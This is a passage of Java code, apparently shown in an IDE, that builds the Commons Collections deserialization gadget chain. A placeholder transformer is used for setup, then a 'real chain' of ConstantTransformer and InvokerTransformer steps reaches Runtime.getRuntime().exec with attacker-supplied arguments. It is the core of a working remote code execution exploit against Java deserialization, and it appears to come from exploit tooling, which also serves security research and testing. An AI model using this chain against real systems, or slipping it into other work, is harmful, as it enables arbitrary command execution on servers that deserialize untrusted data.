 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };